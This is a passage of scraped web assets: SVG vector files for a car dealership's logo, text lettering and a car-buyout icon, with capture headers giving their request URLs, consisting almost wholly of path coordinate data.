20.352 212.723 20.192 212.926 19.872C213.128 19.5413 213.256 19.152 213.31 18.704C213.374 18.2453 213.427 17.5947 213.47 16.752L213.614 13.456H220.526ZM223.219 13.456H225.219V16.928H229.523V13.456H231.523V22H229.523V18.624H225.219V22H223.219V13.456ZM238.363 16.272C239.451 16.272 240.283 16.5173 240.859 17.008C241.435 17.4987 241.723 18.192 241.723 19.088C241.723 20.0267 241.403 20.752 240.763 21.264C240.134 21.776 239.238 22.0267 238.075 22.016L234.203 22V13.456H236.203V16.256L238.363 16.272ZM242.827 13.456H244.827V22H242.827V13.456ZM237.899 20.544C238.486 20.5547 238.934 20.432 239.243 20.176C239.553 19.92 239.707 19.5467 239.707 19.056C239.707 18.576 239.558 18.224 239.259 18C238.961 17.776 238.507 17.6587 237.899 17.648L236.203 17.632V20.528L237.899 20.544ZM79.924 36.382H74.464L73.288 39H72.21L76.69 29.2H77.712L82.192 39H81.1L79.924 36.382ZM79.546 35.542L77.194 30.278L74.842 35.542H79.546ZM89.8793 31.636V39H88.8853V32.518H85.3573L85.2593 34.338C85.1846 35.8687 85.0073 37.0447 84.7273 37.866C84.4473 38.6873 83.948 39.098 83.2293 39.098C83.0333 39.098 82.7953 39.0607 82.5153 38.986L82.5853 38.132C82.7533 38.1693 82.87 38.188 82.9353 38.188C83.318 38.188 83.6073 38.0107 83.8033 37.656C83.9993 37.3013 84.13 36.8627 84.1953 36.34C84.2606 35.8173 84.3166 35.1267 84.3633 34.268L84.4893 31.636H89.8793ZM95.869 34.24C96.793 34.2493 97.493 34.4547 97.969 34.856C98.4543 35.2573 98.697 35.836 98.697 36.592C98.697 37.376 98.4357 37.978 97.913 38.398C97.3997 38.818 96.653 39.0233 95.673 39.014L92.705 39V31.636H93.699V34.212L95.869 34.24ZM95.617 38.258C96.2983 38.2673 96.8117 38.132 97.157 37.852C97.5117 37.5627 97.689 37.1427 97.689 36.592C97.689 36.0507 97.5163 35.6493 97.171 35.388C96.8257 35.1267 96.3077 34.9913 95.617 34.982L93.699 34.954V38.23L95.617 38.258ZM108.826 31.636V39H107.916V33.176L104.934 38.104H104.486L101.504 33.162V39H100.594V31.636H101.602L104.724 36.942L107.902 31.636H108.826ZM118.094 35.626H111.934C111.99 36.3913 112.284 37.012 112.816 37.488C113.348 37.9547 114.02 38.188 114.832 38.188C115.29 38.188 115.71 38.1087 116.092 37.95C116.475 37.782 116.806 37.5393 117.086 37.222L117.646 37.866C117.32 38.258 116.909 38.5567 116.414 38.762C115.929 38.9673 115.392 39.07 114.804 39.07C114.048 39.07 113.376 38.9113 112.788 38.594C112.21 38.2673 111.757 37.8193 111.43 37.25C111.104 36.6807 110.94 36.0367 110.94 35.318C110.94 34.5993 111.094 33.9553 111.402 33.386C111.72 32.8167 112.149 32.3733 112.69 32.056C113.241 31.7387 113.857 31.58 114.538 31.58C115.22 31.58 115.831 31.7387 116.372 32.056C116.914 32.3733 117.338 32.8167 117.646 33.386C117.954 33.946 118.108 34.59 118.108 35.318L118.094 35.626ZM114.538 32.434C113.829 32.434 113.232 32.6627 112.746 33.12C112.27 33.568 112 34.156 111.934 34.884H117.156C117.091 34.156 116.816 33.568 116.33 33.12C115.854 32.6627 115.257 32.434 114.538 32.434ZM125.16 32.518H122.374V39H121.38V32.518H118.594V31.636H125.16V32.518ZM129.762 34.24C130.686 34.2493 131.386 34.4547 131.862 34.856C132.347 35.2573 132.59 35.836 132.59 36.592C132.59 37.376 132.328 37.978 131.806 38.398C131.292 38.818 130.546 39.0233 129.566 39.014L126.598 39V31.636H127.592V34.212L129.762 34.24ZM129.51 38.258C130.191 38.2673 130.704 38.132 131.05 37.852C131.404 37.5627 131.582 37.1427 131.582 36.592C131.582 36.0507 131.409 35.6493 131.064 35.388C130.718 35.1267 130.2 34.9913 129.51 34.982L127.592 34.954V38.23L129.51 38.258ZM140.926 35.626H134.766C134.822 36.3913 135.116 37.012 135.648 37.488C136.18 37.9547 136.852 38.188 137.664 38.188C138.122 38.188 138.542 38.1087 138.924 37.95C139.307 37.782 139.638 37.5393 139.918 37.222L140.478 37.866C140.152 38.258 139.741 38.5567 139.246 38.762C138.761 38.9673 138.224 39.07 137.636 39.07C136.88 39.07 136.208 38.9113 135.62 38.594C135.042 38.2673 134.589 37.8193 134.262 37.25C133.936 36.6807 133.772 36.0367 133.772 35.318C133.772 34.5993 133.926 33.9553 134.234 33.386C134.552 32.8167 134.981 32.3733 135.522 32.056C136.073 31.7387 136.689 31.58 137.37 31.58C138.052 31.58 138.663 31.7387 139.204 32.056C139.746 32.3733 140.17 32.8167 140.478 33.386C140.786 33.946 140.94 34.59 140.94 35.318L140.926 35.626ZM137.37 32.434C136.661 32.434 136.064 32.6627 135.578 33.12C135.102 33.568 134.832 34.156 134.766 34.884H139.988C139.923 34.156 139.648 33.568 139.162 33.12C138.686 32.6627 138.089 32.434 137.37 32.434ZM147.831 35.192C148.829 35.4253 149.329 36.0273 149.329 36.998C149.329 37.642 149.091 38.1367 148.615 38.482C148.139 38.8273 147.429 39 146.487 39H143.141V31.636H146.389C147.229 31.636 147.887 31.7993 148.363 32.126C148.839 32.4527 149.077 32.9193 149.077 33.526C149.077 33.9273 148.965 34.2727 148.741 34.562C148.526 34.842 148.223 35.052 147.831 35.192ZM144.107 34.912H146.319C146.888 34.912 147.322 34.8047 147.621 34.59C147.929 34.3753 148.083 34.0627 148.083 33.652C148.083 33.2413 147.929 32.9333 147.621 32.728C147.322 32.5227 146.888 32.42 146.319 32.42H144.107V34.912ZM146.445 38.216C147.079 38.216 147.555 38.1133 147.873 37.908C148.19 37.7027 148.349 37.3807 148.349 36.942C148.349 36.5033 148.204 36.1813 147.915 35.976C147.625 35.7613 147.168 35.654 146.543 35.654H144.107V38.216H146.445ZM154.738 39.07C154.01 39.07 153.357 38.9113 152.778 38.594C152.209 38.2767 151.761 37.8333 151.434 37.264C151.107 36.6853 150.944 36.0367 150.944 35.318C150.944 34.5993 151.107 33.9553 151.434 33.386C151.761 32.8167 152.209 32.3733 152.778 32.056C153.357 31.7387 154.01 31.58 154.738 31.58C155.373 31.58 155.937 31.706 156.432 31.958C156.936 32.2007 157.333 32.56 157.622 33.036L156.88 33.54C156.637 33.176 156.329 32.9053 155.956 32.728C155.583 32.5413 155.177 32.448 154.738 32.448C154.206 32.448 153.725 32.5693 153.296 32.812C152.876 33.0453 152.545 33.3813 152.302 33.82C152.069 34.2587 151.952 34.758 151.952 35.318C151.952 35.8873 152.069 36.3913 152.302 36.83C152.545 37.2593 152.876 37.5953 153.296 37.838C153.725 38.0713 154.206 38.188 154.738 38.188C155.177 38.188 155.583 38.0993 155.956 37.922C156.329 37.7447 156.637 37.474 156.88 37.11L157.622 37.614C157.333 38.09 156.936 38.454 156.432 38.706C155.928 38.9487 155.363 39.07 154.738 39.07ZM162.221 35.724H160.541V39H159.547V31.636H160.541V34.87H162.235L164.825 31.636H165.903L163.005 35.206L166.113 39H164.937L162.221 35.724ZM167.682 31.636H168.676V37.488L173.59 31.636H174.472V39H173.478V33.148L168.578 39H167.682V31.636ZM177.32 31.636H178.314V37.488L183.228 31.636H184.11V39H183.116V33.148L178.216 39H177.32V31.636ZM180.666 30.572C180.032 30.572 179.528 30.4133 179.154 30.096C178.781 29.7787 178.59 29.3307 178.58 28.752H179.294C179.304 29.116 179.434 29.41 179.686 29.634C179.938 29.8487 180.265 29.956 180.666 29.956C181.068 29.956 181.394 29.8487 181.646 29.634C181.908 29.41 182.043 29.116 182.052 28.752H182.766C182.757 29.3307 182.561 29.7787 182.178 30.096C181.805 30.4133 181.301 30.572 180.666 30.572ZM195.803 32.518H193.017V39H192.023V32.518H189.237V31.636H195.803V32.518ZM201.034 31.58C201.725 31.58 202.35 31.7387 202.91 32.056C203.47 32.364 203.909 32.8027 204.226 33.372C204.544 33.9413 204.702 34.59 204.702 35.318C204.702 36.0553 204.544 36.7087 204.226 37.278C203.909 37.8473 203.47 38.2907 202.91 38.608C202.36 38.916 201.734 39.07 201.034 39.07C200.437 39.07 199.896 38.9487 199.41 38.706C198.934 38.454 198.542 38.09 198.234 37.614V41.716H197.24V31.636H198.192V33.092C198.491 32.6067 198.883 32.2333 199.368 31.972C199.863 31.7107 200.418 31.58 201.034 31.58ZM200.964 38.188C201.478 38.188 201.944 38.0713 202.364 37.838C202.784 37.5953 203.111 37.2547 203.344 36.816C203.587 36.3773 203.708 35.878 203.708 35.318C203.708 34.758 203.587 34.2633 203.344 33.834C203.111 33.3953 202.784 33.0547 202.364 32.812C201.944 32.5693 201.478 32.448 200.964 32.448C200.442 32.448 199.97 32.5693 199.55 32.812C199.14 33.0547 198.813 33.3953 198.57 33.834C198.337 34.2633 198.22 34.758 198.22 35.318C198.22 35.878 198.337 36.3773 198.57 36.816C198.813 37.2547 199.14 37.5953 199.55 37.838C199.97 38.0713 200.442 38.188 200.964 38.188ZM209.331 31.58C210.292 31.58 211.029 31.8227 211.543 32.308C212.056 32.784 212.313 33.4933 212.313 34.436V39H211.361V37.852C211.137 38.2347 210.805 38.5333 210.367 38.748C209.937 38.9627 209.424 39.07 208.827 39.07C208.005 39.07 207.352 38.874 206.867 38.482C206.381 38.09 206.139 37.572 206.139 36.928C206.139 36.3027 206.363 35.7987 206.811 35.416C207.268 35.0333 207.991 34.842 208.981 34.842H211.319V34.394C211.319 33.7593 211.141 33.2787 210.787 32.952C210.432 32.616 209.914 32.448 209.233 32.448C208.766 32.448 208.318 32.5273 207.889 32.686C207.459 32.8353 207.091 33.0453 206.783 33.316L206.335 32.574C206.708 32.2567 207.156 32.014 207.679 31.846C208.201 31.6687 208.752 31.58 209.331 31.58ZM208.981 38.286C209.541 38.286 210.021 38.16 210.423 37.908C210.824 37.6467 211.123 37.2733 211.319 36.788V35.584H209.009C207.749 35.584 207.119 36.0227 207.119 36.9C207.119 37.3293 207.282 37.67 207.609 37.922C207.935 38.1647 208.393 38.286 208.981 38.286ZM217.633 35.724H215.953V39H214.959V31.636H215.953V34.87H217.647L220.237 31.636H221.315L218.417 35.206L221.525 39H220.349L217.633 35.724ZM228.123 32.518H225.337V39H224.343V32.518H221.557V31.636H228.123V32.518ZM229.016 37.544C229.23 37.544 229.408 37.6187 229.548 37.768C229.688 37.908 229.758 38.0853 229.758 38.3C229.758 38.412 229.739 38.5333 229.702 38.664C229.674 38.7947 229.627 38.944 229.562 39.112L228.974 41.044H228.302L228.778 39.014C228.628 38.9673 228.507 38.8833 228.414 38.762C228.32 38.6313 228.274 38.4773 228.274 38.3C228.274 38.0853 228.344 37.908 228.484 37.768C228.624 37.6187 228.801 37.544 229.016 37.544ZM241.568 38.104V39H234.694V38.286L238.768 34.296C239.282 33.792 239.627 33.358 239.804 32.994C239.991 32.6207 240.084 32.2473 240.084 31.874C240.084 31.2953 239.884 30.8473 239.482 30.53C239.09 30.2033 238.526 30.04 237.788 30.04C236.64 30.04 235.749 30.404 235.114 31.132L234.4 30.516C234.783 30.068 235.268 29.7227 235.856 29.48C236.454 29.2373 237.126 29.116 237.872 29.116C238.871 29.116 239.66 29.354 240.238 29.83C240.826 30.2967 241.12 30.9407 241.12 31.762C241.12 32.266 241.008 32.7513 240.784 33.218C240.56 33.6847 240.136 34.2213 239.51 34.828L236.178 38.104H241.568Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azn.dialog-auto.ru/local/templates/main/assets/img/svg/icon-car-buyout.svg
body_size: 541
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="12.5" cy="12.5" r="9.5" stroke="#1E5D9D" stroke-width="1.2"/>
<path d="M9.47 17.8V8H13.138C14.3793 8 15.3547 8.28 16.064 8.84C16.7827 9.4 17.142 10.2027 17.142 11.248C17.142 12.3027 16.7827 13.11 16.064 13.67C15.3547 14.23 14.3793 14.51 13.138 14.51H10.044L10.506 14.02V17.8H9.47ZM10.506 14.104L10.044 13.628H13.152C14.104 13.628 14.832 13.4227 15.336 13.012C15.8493 12.6013 16.106 12.018 16.106 11.262C16.106 10.506 15.8493 9.92267 15.336 9.512C14.832 9.10133 14.104 8.896 13.152 8.896H10.044L10.506 8.406V14.104ZM8 15.98V15.364H13.656V15.98H8Z" fill="#1E5D9D"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azn.dialog-auto.ru/local/templates/main/assets/img/svg/logo.svg
body_size: 17306
content:
<svg width="204" height="43" viewBox="0 0 204 43" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_3112_184)">
<mask id="mask0_3112_184" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="204" height="28">
<path d="M204 0H0V28H204V0Z" fill="white"/>
</mask>
<g mask="url(#mask0_3112_184)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.8087 4.25257C14.1356 3.35625 12.7992 3.40107 12.1759 4.3422C10.1863 7.33989 8.19676 10.3326 6.20717 13.3303L0.178566 22.398C0.00902756 22.6869 -0.0607825 23.0205 0.048919 23.3392C0.25835 23.9666 0.976396 24.2056 1.57976 24.2056H25.5844C26.1429 24.1807 26.7811 23.9268 26.9906 23.3641C27.1252 23.0006 27.0155 22.6271 26.8111 22.3134L24.2032 18.3895H20.4982L21.1016 19.2958C21.1614 19.3755 21.2113 19.4651 21.2512 19.5597C21.3759 19.8884 21.3459 20.2618 21.1664 20.5656C20.957 20.9191 20.593 21.1083 20.1891 21.1233H20.1791H13.5322H6.81551C6.35178 21.0735 5.96283 20.8195 5.81324 20.3714C5.69357 20.0278 5.73844 19.6244 5.9379 19.3207L8.78516 15.0333C10.0417 13.1411 11.3033 11.2439 12.5598 9.35163V9.34167L12.5748 9.33171C13.0784 8.66445 13.976 8.67441 14.4796 9.33171L14.4896 9.34167L18.2693 15.0333L18.4189 15.2624H21.3011C21.5753 15.2574 21.7847 15.1229 21.9044 14.9337L20.8373 13.3303L14.8087 4.25257Z" fill="#25328A"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M22.0781 13.6191L22.256 13.8831L22.2658 13.903L22.0781 13.6191Z" fill="#D9012A"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M26.7112 24.2055H30.2566C30.8749 24.2254 31.5829 23.9067 31.7625 23.2644C31.8522 22.9407 31.7625 22.632 31.578 22.3631L24.6468 11.906L17.2021 0.697065C16.6486 -0.219172 15.1526 -0.23909 14.5842 0.682126V0.692085C13.9808 1.60334 13.3825 2.50962 12.7791 3.42088C13.0035 3.32627 13.2379 3.27647 13.4772 3.26651C13.8661 3.25655 14.2651 3.36112 14.6041 3.5852C14.7836 3.70471 14.9482 3.85908 15.0928 4.0483L15.1028 4.06324L18.2592 8.81373C18.6182 8.81373 18.9723 8.97805 19.2266 9.31168V9.32164L21.8943 13.3202L22.4079 14.1717L22.4129 14.1966V14.2165H22.4179L22.4278 14.2514V14.2713V14.2912C22.4877 14.5352 22.4578 14.7842 22.358 15.0033C22.2084 15.322 21.9192 15.5511 21.63 15.6506C21.5303 15.6805 21.4256 15.6955 21.3109 15.7004H21.3059H18.708H15.2673C14.3349 15.7204 13.7963 14.6996 14.29 13.9078L15.6912 11.7716L14.2102 9.54074V9.53078C14.1504 9.45609 14.0905 9.39136 14.0207 9.34156C13.8711 9.22703 13.7016 9.17226 13.5321 9.17226C13.3625 9.17226 13.193 9.22703 13.0434 9.34156C12.9736 9.39634 12.9137 9.45609 12.8589 9.5258L12.8539 9.53576L9.07917 15.2174L6.23191 19.5048C6.1621 19.6144 6.12221 19.7389 6.10725 19.8683C6.09229 20.0028 6.10725 20.1372 6.14714 20.2617C6.19701 20.4111 6.28676 20.5306 6.40145 20.6153C6.52611 20.7099 6.68568 20.7646 6.8602 20.7846H9.7274L10.7197 19.2907L11.2732 18.4591C11.4876 18.1354 11.8217 17.9811 12.2007 17.9512H12.2206H16.0951H24.3626H24.3775H24.3925H24.4075H24.4224H24.4324H24.4374H24.4474H24.4523H24.4623H24.4723H24.4823H24.4922H24.4972H24.5072H24.5122H24.5222H24.5321H24.5471H24.562H24.577H24.592H24.6069L24.6219 17.9562H24.6368H24.6468H24.6568H24.6618H24.6717H24.6767L24.6867 17.9612H24.6967L24.7017 17.9661H24.7116L24.7166 17.9711H24.7266L24.7316 17.9761H24.7416V17.9811H24.7515V17.9861H24.7665V17.991H24.7814V17.996H24.7964V18.001H24.8114V18.006H24.8263V18.0159H24.8363V18.0259H24.8463L24.8612 18.0408L24.8712 18.0508H24.8762L24.8862 18.0608H24.8911L24.8961 18.0707H24.9011L24.9061 18.0807H24.9161V18.0906L24.931 18.1006H24.941V18.1105L24.951 18.1205L24.961 18.1305L24.9709 18.1404L24.9859 18.1504L24.9959 18.1603L25.0058 18.1703L25.0158 18.1803L25.0258 18.1902L25.0358 18.2002L25.0407 18.2101H25.0457L25.0507 18.2201H25.0557L25.0607 18.2301H25.0657V18.24L25.0756 18.25L25.0856 18.2649L25.0956 18.2749L25.1056 18.2848L25.1155 18.2998L25.1255 18.3147L25.1355 18.3296L25.1455 18.3446L25.1704 18.3844L25.1853 18.4043L25.7388 19.2409C25.7987 19.3156 25.7688 19.2708 25.8136 19.3554L26.7262 20.7298C26.8209 20.9041 26.7611 21.0335 26.5666 21.0485H26.3023L26.9855 22.0792C27.1201 22.2834 27.2198 22.5075 27.2597 22.7465C27.2996 22.9706 27.2846 23.1996 27.1999 23.4337C27.0852 23.7524 26.8708 23.9914 26.6065 24.1607L26.7112 24.2055Z" fill="#D9012A"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M58.3161 27.9998H53.9679V24.1954H42.8033V27.9998H38.4551V20.1669H40.2602C41.2725 17.3435 41.7811 14.1666 41.7811 10.6162V6.72217H56.4412V20.1669H58.3211V27.9998H58.3161ZM51.0359 20.1669V11.0195H46.6877V11.2486C46.6877 13.6587 46.2788 16.6364 45.4611 20.1719H51.0359V20.1669ZM74.2677 24.1954H69.6752V17.966L64.9181 24.1954H60.2907V11.5324H64.8832V17.8465L69.7051 11.5324H74.2677V24.1954ZM81.8172 15.6306L77.1748 15.1426C77.3493 14.3309 77.6036 13.6886 77.9327 13.2255C78.2618 12.7574 78.7355 12.354 79.3588 12.0154C79.8026 11.7664 80.411 11.5772 81.1889 11.4428C81.9667 11.3083 82.8095 11.2386 83.717 11.2386C85.173 11.2386 86.3349 11.3183 87.2175 11.4826C88.0951 11.6469 88.8331 11.9856 89.4215 12.5034C89.8353 12.862 90.1644 13.3699 90.3988 14.0222C90.6382 14.6745 90.7578 15.3019 90.7578 15.8995V21.4965C90.7578 22.094 90.7927 22.5621 90.8725 22.9007C90.9473 23.2393 91.1119 23.6676 91.3662 24.1954H86.8185C86.6341 23.8717 86.5194 23.6277 86.4595 23.4534C86.4047 23.2841 86.3498 23.0202 86.295 22.6567C85.6617 23.2692 85.0284 23.7024 84.3951 23.9614C83.5375 24.3099 82.5402 24.4842 81.4033 24.4842C79.8924 24.4842 78.7455 24.1356 77.9626 23.4286C77.1748 22.7314 76.7858 21.865 76.7858 20.8392C76.7858 19.8732 77.0651 19.0814 77.6335 18.459C78.202 17.8365 79.2442 17.3734 80.76 17.0697C82.5801 16.7062 83.7619 16.4472 84.3054 16.2978C84.8489 16.1534 85.4223 15.9592 86.0257 15.7202C86.0257 15.1227 85.901 14.7094 85.6567 14.4654C85.4124 14.2263 84.9785 14.1068 84.3602 14.1068C83.5674 14.1068 82.974 14.2313 82.5701 14.4903C82.2609 14.6944 82.0116 15.0679 81.8221 15.6206L81.8172 15.6306ZM86.0207 18.1702C85.3525 18.4092 84.6544 18.6233 83.9264 18.8075C82.9391 19.0714 82.3158 19.3304 82.0515 19.5893C81.7773 19.8532 81.6426 20.157 81.6426 20.4906C81.6426 20.879 81.7773 21.1927 82.0415 21.4367C82.3108 21.6807 82.6998 21.8002 83.2183 21.8002C83.7369 21.8002 84.2655 21.6658 84.7342 21.4019C85.198 21.138 85.5271 20.8143 85.7215 20.4358C85.916 20.0524 86.0157 19.5594 86.0157 18.947V18.1652L86.0207 18.1702ZM108.23 24.1954H103.369V15.0679H99.6786V20.3811C99.6786 21.8002 99.3893 22.8509 98.8159 23.5381C98.2375 24.2203 97.3549 24.5639 96.1581 24.5639C94.8068 24.5639 93.5951 24.4444 92.518 24.1954V20.6151C93.0915 20.7944 93.5303 20.884 93.8345 20.884C94.4927 20.884 94.8168 20.396 94.8168 19.425V11.5374H108.23V24.2004V24.1954ZM110.574 17.9013C110.574 15.9642 111.227 14.3708 112.529 13.1209C113.83 11.866 115.59 11.2436 117.804 11.2436C120.343 11.2436 122.257 11.9806 123.549 13.4495C124.586 14.6347 125.11 16.0987 125.11 17.8315C125.11 19.7835 124.466 21.377 123.175 22.6268C121.883 23.8717 120.098 24.4942 117.814 24.4942C115.78 24.4942 114.139 23.9763 112.883 22.9406C111.337 21.6608 110.569 19.9777 110.569 17.9062L110.574 17.9013ZM115.436 17.8913C115.436 19.0266 115.665 19.8632 116.119 20.406C116.573 20.9487 117.146 21.2176 117.839 21.2176C118.532 21.2176 119.106 20.9487 119.555 20.4159C120.003 19.8831 120.228 19.0266 120.228 17.8465C120.228 16.746 120.003 15.9294 119.55 15.3866C119.096 14.8488 118.537 14.5799 117.874 14.5799C117.171 14.5799 116.588 14.8538 116.129 15.3965C115.67 15.9443 115.441 16.7759 115.441 17.8913H115.436ZM137.89 15.0679H132.49V24.1954H127.628V11.5324H137.89V15.0729V15.0679Z" fill="#25328A"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M154.683 21.3172H148.56L147.682 24.1954H142.162L148.749 6.72217H154.668L161.225 24.1954H155.566L154.688 21.3172H154.683ZM153.536 17.5328L151.626 11.2536L149.707 17.5328H153.536ZM172.166 17.4581C173.128 17.5527 173.891 17.8714 174.464 18.4092C175.033 18.9519 175.317 19.674 175.317 20.5803C175.317 21.7903 174.918 22.6916 174.125 23.2941C173.332 23.8917 171.901 24.1954 169.842 24.1954H162.612V11.5324H170.425C171.836 11.5324 172.924 11.8063 173.662 12.3441C174.404 12.8868 174.778 13.6437 174.778 14.6148C174.778 15.3019 174.539 15.8945 174.055 16.4024C173.572 16.9053 172.938 17.244 172.171 17.4133V17.4631L172.166 17.4581ZM167.468 16.3626H168.7C169.513 16.3626 169.912 15.9891 169.912 15.2422C169.912 14.6397 169.483 14.3409 168.625 14.3409H167.468V16.3676V16.3626ZM167.468 21.2176H169.064C169.463 21.2176 169.787 21.123 170.031 20.9388C170.281 20.7545 170.4 20.4906 170.4 20.1421C170.4 19.3752 169.957 18.9968 169.064 18.9968H167.468V21.2176ZM188.317 15.0679H184.796V24.1954H179.934V15.0679H176.414V11.5274H188.312V15.0679H188.317ZM189.459 17.8963C189.459 15.9592 190.112 14.3658 191.413 13.1159C192.715 11.8611 194.475 11.2386 196.689 11.2386C199.227 11.2386 201.142 11.9756 202.433 13.4446C203.47 14.6297 203.994 16.0937 203.994 17.8266C203.994 19.7785 203.351 21.372 202.059 22.6219C200.768 23.8668 198.983 24.4892 196.699 24.4892C194.669 24.4892 193.024 23.9713 191.767 22.9356C190.221 21.6558 189.454 19.9727 189.454 17.9013L189.459 17.8963ZM194.32 17.8863C194.32 19.0217 194.55 19.8582 195.003 20.401C195.457 20.9438 196.031 21.2127 196.724 21.2127C197.417 21.2127 197.99 20.9438 198.439 20.4109C198.888 19.8781 199.112 19.0217 199.112 17.8415C199.112 16.741 198.888 15.9244 198.434 15.3816C197.98 14.8438 197.422 14.5749 196.759 14.5749C196.056 14.5749 195.472 14.8488 195.013 15.3916C194.555 15.9393 194.325 16.7709 194.325 17.8863H194.32Z" fill="#D9012A"/>
</g>
<path d="M95.008 32.168V40.568H92.632V34.004H91.072V32.168H95.008Z" fill="#272727"/>
<path d="M99.3433 32C100.551 32 101.503 32.356 102.199 33.068C102.895 33.78 103.243 34.804 103.243 36.14C103.243 37.1 103.055 37.928 102.679 38.624C102.311 39.312 101.787 39.836 101.107 40.196C100.435 40.556 99.6553 40.736 98.7673 40.736C98.2953 40.736 97.8433 40.68 97.4113 40.568C96.9793 40.464 96.6113 40.316 96.3073 40.124L97.1713 38.42C97.5793 38.708 98.0953 38.852 98.7193 38.852C99.3193 38.852 99.8033 38.688 100.171 38.36C100.547 38.024 100.767 37.54 100.831 36.908C100.351 37.316 99.7233 37.52 98.9473 37.52C98.4193 37.52 97.9353 37.412 97.4953 37.196C97.0553 36.972 96.7033 36.66 96.4393 36.26C96.1833 35.852 96.0553 35.388 96.0553 34.868C96.0553 34.3 96.1993 33.8 96.4873 33.368C96.7833 32.928 97.1793 32.592 97.6753 32.36C98.1793 32.12 98.7353 32 99.3433 32ZM99.5113 35.816C99.8553 35.816 100.135 35.72 100.351 35.528C100.567 35.328 100.675 35.068 100.675 34.748C100.675 34.436 100.567 34.184 100.351 33.992C100.143 33.792 99.8593 33.692 99.4993 33.692C99.1633 33.692 98.8873 33.788 98.6713 33.98C98.4633 34.172 98.3593 34.432 98.3593 34.76C98.3593 35.08 98.4633 35.336 98.6713 35.528C98.8873 35.72 99.1673 35.816 99.5113 35.816Z" fill="#272727"/>
<path d="M114.54 34.064V40.568H112.26V35.876H110.616L110.568 36.872C110.536 37.72 110.452 38.42 110.316 38.972C110.18 39.524 109.956 39.956 109.644 40.268C109.332 40.572 108.904 40.724 108.36 40.724C108.08 40.724 107.712 40.672 107.256 40.568L107.352 38.708C107.496 38.724 107.592 38.732 107.64 38.732C107.888 38.732 108.076 38.652 108.204 38.492C108.332 38.332 108.42 38.12 108.468 37.856C108.516 37.584 108.548 37.224 108.564 36.776L108.66 34.064H114.54Z" fill="#272727"/>
<path d="M122.661 37.328C122.661 37.344 122.649 37.532 122.625 37.892H117.897C117.993 38.228 118.177 38.488 118.449 38.672C118.729 38.848 119.077 38.936 119.493 38.936C119.805 38.936 120.073 38.892 120.297 38.804C120.529 38.716 120.761 38.572 120.993 38.372L122.193 39.62C121.561 40.324 120.637 40.676 119.421 40.676C118.661 40.676 117.993 40.532 117.417 40.244C116.841 39.956 116.393 39.556 116.073 39.044C115.761 38.532 115.605 37.952 115.605 37.304C115.605 36.664 115.757 36.092 116.061 35.588C116.373 35.076 116.801 34.676 117.345 34.388C117.889 34.1 118.501 33.956 119.181 33.956C119.829 33.956 120.417 34.092 120.945 34.364C121.473 34.628 121.889 35.016 122.193 35.528C122.505 36.032 122.661 36.632 122.661 37.328ZM119.193 35.576C118.841 35.576 118.545 35.676 118.305 35.876C118.073 36.076 117.925 36.348 117.861 36.692H120.525C120.461 36.348 120.309 36.076 120.069 35.876C119.837 35.676 119.545 35.576 119.193 35.576Z" fill="#272727"/>
<path d="M129.474 35.876H127.386V40.568H125.118V35.876H123.018V34.064H129.474V35.876Z" fill="#272727"/>
<path d="M140.474 34.064V40.568H138.194V35.876H136.55L136.502 36.872C136.47 37.72 136.386 38.42 136.25 38.972C136.114 39.524 135.89 39.956 135.578 40.268C135.266 40.572 134.838 40.724 134.294 40.724C134.014 40.724 133.646 40.672 133.19 40.568L133.286 38.708C133.43 38.724 133.526 38.732 133.574 38.732C133.822 38.732 134.01 38.652 134.138 38.492C134.266 38.332 134.354 38.12 134.402 37.856C134.45 37.584 134.482 37.224 134.498 36.776L134.594 34.064H140.474Z" fill="#272727"/>
<path d="M142.006 34.064H144.274V37.472L146.998 34.064H149.098V40.568H146.818V37.148L144.118 40.568H142.006V34.064Z" fill="#272727"/>
<path d="M158.323 38.744V41.912H156.211V40.568H152.119V41.912H149.995V38.744H150.235C150.627 38.736 150.899 38.524 151.051 38.108C151.203 37.684 151.295 37.092 151.327 36.332L151.411 34.064H157.423V38.744H158.323ZM153.379 36.5C153.355 37.084 153.311 37.552 153.247 37.904C153.183 38.256 153.063 38.536 152.887 38.744H155.143V35.876H153.403L153.379 36.5Z" fill="#272727"/>
<path d="M165.891 37.328C165.891 37.344 165.879 37.532 165.855 37.892H161.127C161.223 38.228 161.407 38.488 161.679 38.672C161.959 38.848 162.307 38.936 162.723 38.936C163.035 38.936 163.303 38.892 163.527 38.804C163.759 38.716 163.991 38.572 164.223 38.372L165.423 39.62C164.791 40.324 163.867 40.676 162.651 40.676C161.891 40.676 161.223 40.532 160.647 40.244C160.071 39.956 159.623 39.556 159.303 39.044C158.991 38.532 158.835 37.952 158.835 37.304C158.835 36.664 158.987 36.092 159.291 35.588C159.603 35.076 160.031 34.676 160.575 34.388C161.119 34.1 161.731 33.956 162.411 33.956C163.059 33.956 163.647 34.092 164.175 34.364C164.703 34.628 165.119 35.016 165.423 35.528C165.735 36.032 165.891 36.632 165.891 37.328ZM162.423 35.576C162.071 35.576 161.775 35.676 161.535 35.876C161.303 36.076 161.155 36.348 161.091 36.692H163.755C163.691 36.348 163.539 36.076 163.299 35.876C163.067 35.676 162.775 35.576 162.423 35.576Z" fill="#272727"/>
<path d="M171.188 33.956C171.78 33.956 172.316 34.096 172.796 34.376C173.284 34.648 173.668 35.04 173.948 35.552C174.236 36.056 174.38 36.644 174.38 37.316C174.38 37.988 174.236 38.58 173.948 39.092C173.668 39.596 173.284 39.988 172.796 40.268C172.316 40.54 171.78 40.676 171.188 40.676C170.428 40.676 169.824 40.448 169.376 39.992V42.896H167.096V34.064H169.268V34.712C169.692 34.208 170.332 33.956 171.188 33.956ZM170.708 38.864C171.108 38.864 171.436 38.728 171.692 38.456C171.948 38.176 172.076 37.796 172.076 37.316C172.076 36.836 171.948 36.46 171.692 36.188C171.436 35.908 171.108 35.768 170.708 35.768C170.308 35.768 169.98 35.908 169.724 36.188C169.468 36.46 169.34 36.836 169.34 37.316C169.34 37.796 169.468 38.176 169.724 38.456C169.98 38.728 170.308 38.864 170.708 38.864Z" fill="#272727"/>
